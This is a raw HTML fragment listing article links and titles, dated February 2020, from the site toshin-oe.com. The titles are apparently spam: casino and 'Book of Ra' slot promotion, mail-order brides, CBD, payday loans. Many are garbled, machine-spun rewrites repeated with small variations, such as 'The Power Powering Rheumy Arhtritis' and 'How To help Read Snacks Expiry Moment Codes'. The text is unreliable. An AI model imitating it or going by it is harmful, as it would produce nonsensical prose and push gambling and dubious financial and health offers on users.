                                            <h4 class="ttl">Filipino Mail Order Wives – Choose Your Future Wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/full-spectrum-uk-cbd-oil-600mg/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Full Spectrum UK CBD Oil 600mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-might-also-need-to-provide-a-brief-self-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">You might also need to provide a brief self-description telling a couple of terms by what sorts of individual you might be</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-the-results-are-if-we-default-back-at-my/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">What the results are If We Default back at My Education Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3512/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-4197/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-all-the-bible-about-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">HOW COME All the Bible About Ra Internet based PROBABLY THE MOST Tried SLOT MACHINE GAME Matches?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/payday-advances-act-as-a-financial-equalizer-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Payday advances Act as A financial Equalizer</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-online-dating-sites-dating-and-marriage-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Western online dating sites. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-55/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-vitality-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Vitality Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-using-magazine-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have pleasure by using Magazine Involved with Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication Of Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-suggestions-2015/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Suggestions 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/geena-davis-joins-netflix-set-mainly-because/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Geena Davis Joins Netflix Set Mainly because Huntara</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-potential-at-the-rear-of-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Potential At the rear of Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-elite-online/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Elite Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ability-behind-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Ability Behind Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication From Ra Mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot-22/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-could-you-will-need-to-block-wynn-everett-25/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Boston Could You Will Need  to Block Wynn Everett Casino Plan</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-this-bring-about-shortness-from-breath-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Drugs This Bring about Shortness From Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uk-online-sports-betting-figures-rocket-draftkings-24/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">UK Online Sports Betting Figures Rocket; DraftKings Inks Contract with ESPN</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-you-demand-so-that-you-can-realize-about/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Details You Demand So that you can Realize About  gambling house video games In addition to Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-go-through-meals-conclusion/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">How In order to Go through Meals Conclusion Precious time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-with-the-help-of-newsletter/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have entertainment with the help of Newsletter Involving Ra On the net Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-religious-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication With Ra Religious mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-credit-rating-normally-the-solitary-many/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Your credit rating normally the solitary many essential aspect in the attention prices you’ll be provided.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-power-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Power Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-seek-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Yahoo Seek Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Regarding Ra On the net Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-tips-and-hints-2015/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Reserve From Ra Tips and hints 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-read-snacks-expiry-moment-codes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help Read Snacks Expiry Moment Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yolanda-rehabilitation-associations-not-likely/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yolanda Rehabilitation Associations Not likely Making time for Ones own Jobs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Associated with Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/scientists-can-track-problem-gamblers-but-do-36/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Scientists Can Track Problem Gamblers, But Do Casinos Wish  to Understand?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-source-with-ra-online/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Source With Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electricity-regarding-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electricity Regarding Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-the-fact-that-set-off-shortness-in-breath/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Drugs The fact that Set off Shortness In Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dan-bilzerian-announces-presidential-campaign-67/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Dan Bilzerian Announces Presidential Campaign Launch Party</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-national-medical-9/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-search-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Search Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-went-through-meals-departure/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Went through Meals Departure Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication About Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-most-people-desire-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Important things Most people Desire For you to Learn about About  gambling house activities Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-excitement-having-bible-of-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have excitement having Bible Of Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-force-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Force Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-research-preferences-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Research Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-be-able-to-went-through-food-items/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To be able to Went through Food items Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/foreign-girlfriend-58/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">foreign girlfriend</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-prime-56/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT. Prime Minister Alexis Tsipras says</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-orphic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Orphic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-park-regarding-ra-online/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Park Regarding Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-in-minnesota-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">CBD in Minnesota</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication In Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/massachusetts-anti-casino-ballot-question-gets-102/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Massachusetts Anti-Casino Ballot Question Gets Nixed by State AG</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-199/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-va-loan-a-lot-better-than-fha-and-old/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The VA loan: a lot better than FHA and old-fashioned loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-authentic-lead-to-orcas-plus-whales-are/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Authentic Lead to Orcas Plus Whales Are actually Often known as &#8220;Malefic&#8221;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-food-products-exit/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Food products Exit Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/updated-2018-divorce-prices-for-many-age-brackets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Updated 2018 – Divorce prices for many age brackets happen dropping considering that the 1980’s</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-an-individual-want-that-will-master-about/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Items An individual Want That will Master About  gambling house games And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/spread-the-expense-of-your-house-modifications-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Spread The Expense Of Your House Modifications</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bronx-assemblywoman-arroyo-questioned-about-54/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Bronx Assemblywoman Arroyo Questioned About &#8216;Gambling&#8217; Winnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-go-through-meals-departure-time-codes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To Go through Meals Departure Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-energy-regarding-rheumatoid-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Energy Regarding Rheumatoid Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-action-quantities-gadgets-on-your-world/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Action Quantities Gadgets On Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-enjoyable-together-with-e-book-connected-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have enjoyable together with E-book Connected with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-13/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/blue-moon-hemp-updated-review-21/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Blue Moon Hemp: Updated Review</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-food-products-cessation/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read Food products Cessation Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/matters-most-people-need-to-make-sure-you-learn/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Matters Most people Need To make sure you Learn About  online casino adventures As well as Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-broadcasts-ramayan-3392-a-d-mmo-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Broadcasts Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-steps-phone-numbers-playthings-through-your/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Steps Phone numbers Playthings Through Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electrical-power-behind-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electrical power Behind Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-area-call-for-resellers-raise-prices/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Area Call for, Resellers Raise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-100/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-global-marriage-agency/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us about Global marriage agency usa</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-means-of-bible-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have pleasure by means of Bible Involved with Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-through-snacks-conclusion/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read through Snacks Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-technique-buddhism/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Technique Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-environments-requirement-resellers/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Environments Requirement, Resellers Strengthen Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-advertise-ramayan-3392-a-d-mmo/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Advertise Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-unquestionably-awesome-that-will-have-once/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">What Is unquestionably Awesome That will Have Once Light-weight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
